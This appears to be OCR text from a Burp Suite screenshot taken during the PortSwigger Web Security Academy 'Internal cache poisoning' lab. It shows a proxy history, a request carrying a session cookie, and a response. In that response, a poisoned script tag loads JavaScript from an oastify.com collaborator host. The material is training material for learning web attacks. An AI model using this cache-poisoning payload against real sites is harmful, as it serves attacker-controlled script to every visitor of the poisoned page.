 # Host Method URL Params Edited Status Length
202 https://0a5a008704f680188145753300930047.web-security-academy.net GET / 200 8772
203 https://0a5a008704f680188145753300930047.web-security-academy.net GET /analytics?id=zwPgQ6enwcHl3gI6 ✓ 200 65
204 https://wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com GET /js/geolocate.js?callback=loadCountry ✓ 200 203
Request
Pretty Raw Hex
\n
1 GET / HTTP/2
2 Host: 0a5a008704f680188145753300930047.web-security-academy.net
3 Cookie: session=4nX1k2z4Vu1678269McCNz1e61LVzoKx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 8664
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsBlog.css rel=stylesheet>
11 <link rel="canonical" href='
//0a5a008704f680188145753300930047.web-security-academy.net/'/>
12 <title>
Internal cache poisoning
</title>
13 </head>
14 <body>
15 <script type="text/javascript" src="
//0a5a008704f680188145753300930047.web-security-academy.net/resour
ces/js/analytics.js">
</script>
16 <script src=
//wttxhs4c062kqutqgf0rm91iv910ptdi.oastify.com/js/geolocate.js?cal
lback=loadCountry>
</script>
<script>
trackingID='ktWBEqer35awOlqi'
wttxhs4c062kqutqgf0rm91iv910ptdi
1 match